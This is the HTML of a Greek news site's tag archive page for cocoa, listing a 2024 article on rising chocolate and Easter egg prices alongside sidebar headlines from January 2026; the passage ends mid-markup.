			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΚΑΚΑΟ</span><meta property="url" content="https://newsique.gr/tag/kakao/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΚΑΚΑΟ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-431405">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/sta-ypsi-oi-times-se-sokolata-kai-paschalina-avga-sok-me-to-kakao/" aria-label="Στα ύψη οι τιμές σε σοκολάτα και πασχαλινά αυγά – Σοκ με το κακάο">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/03/2415-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/sta-ypsi-oi-times-se-sokolata-kai-paschalina-avga-sok-me-to-kakao/" rel="bookmark">Στα ύψη οι τιμές σε σοκολάτα και πασχαλινά αυγά – Σοκ με το κακάο</a>
		</h2></div>
										<p class="entry-summary">Τα συμβόλαια μελλοντικής εκπλήρωσης για το κακάο έχουν «ανέβει κατακόρυφα» φέτος, ειδικά τους τελευταίους τέσσερις μήνες. Αυτό το Πάσχα, οι υψηλότερες τιμές της σοκολάτας, λόγω της κακής σοδειάς στο κακάο, αποτελεί το τελευταίο παράδειγμα των διαταραχών στην αλυσίδα εφοδιασμού τροφίμων						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-03-26T15:19:36+02:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sta-ypsi-oi-times-se-sokolata-kai-paschalina-avga-sok-me-to-kakao/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στα ύψη οι τιμές σε σοκολάτα και πασχαλινά αυγά – Σοκ με το κακάο&amp;url=https://newsique.gr/sta-ypsi-oi-times-se-sokolata-kai-paschalina-avga-sok-me-to-kakao/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-1f5937709751a30655e6cd45a6387f56" id="newsi-1f5937709751a30655e6cd45a6387f56"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-1607bf955039685585aed054496d6f9a" id="newsi-1607bf955039685585aed054496d6f9a"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-a3a8c6e745231d99db30ca5bb2225034" id="newsi-a3a8c6e745231d99db30ca5bb2225034"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596430">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" aria-label="Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/063-2259091462-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" rel="bookmark">Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596429">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" aria-label="Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/istock-1194145395-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" rel="bookmark">Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596428">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" aria-label="Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafail-30012026-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" rel="bookmark">Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596427">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" aria-label="Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/112-kakokairia-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" rel="bookmark">Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596404 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" aria-label="ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tte-trapeza-tis-elladas-7134-768x547-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" rel="bookmark">ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:41:57+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο&amp;url=https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596403 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" aria-label="Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/metro-3-768x404-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" rel="bookmark">Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:21:56+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες&amp;url=https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596402 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" aria-label="Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dikasthria3-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" rel="bookmark">Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:00:56+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του&amp;url=https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596401 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gaza-to-perasma-tis-rafa-xananoigei-tin-kyriaki/" aria-label="Γάζα: Το πέρασμα της Ράφα ξανανοίγει την Κυριακή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafah-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gaza-to-perasma-tis-rafa-xananoigei-tin-kyriaki/" rel="bookmark">Γάζα: Το πέρασμα της Ράφα ξανανοίγει την Κυριακή</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T22:41:55+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gaza-to-perasma-tis-rafa-xananoigei-tin-kyriaki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γάζα: Το πέρασμα της Ράφα ξανανοίγει την Κυριακή&amp;url=https://newsique.gr/gaza-to-perasma-tis-rafa-xananoigei-tin-kyriaki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596400 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adedy-kiryxi-24oris-apergias-stis-6-fevrouariou-gia-tous-ergazomenous-stis-dimosies-ypiresies-peiraia-kai-salaminas/" aria-label="AΔEΔY: Κήρυξη 24ωρης απεργίας στις 6 Φεβρουαρίου για τους εργαζόμενους στις δημόσιες υπηρεσίες Πειραιά και Σαλαμίνας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/cosco-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/adedy-kiryxi-24oris-apergias-stis-6-fevrouariou-gia-tous-ergazomenous-stis-dimosies-ypiresies-peiraia-kai-salaminas/" rel="bookmark">AΔEΔY: Κήρυξη 24ωρης απεργίας στις 6 Φεβρουαρίου για τους εργαζόμενους στις δημόσιες υπηρεσίες Πειραιά και Σαλαμίνας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T22:21:54+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/adedy-kiryxi-24oris-apergias-stis-6-fevrouariou-gia-tous-ergazomenous-stis-dimosies-ypiresies-peiraia-kai-salaminas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=AΔEΔY: Κήρυξη 24ωρης απεργίας στις 6 Φεβρουαρίου για τους εργαζόμενους στις δημόσιες υπηρεσίες Πειραιά και Σαλαμίνας&amp;url=https://newsique.gr/adedy-kiryxi-24oris-apergias-stis-6-fevrouariou-gia-tous-ergazomenous-stis-dimosies-ypiresies-peiraia-kai-salaminas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596399 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" aria-label="Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική">
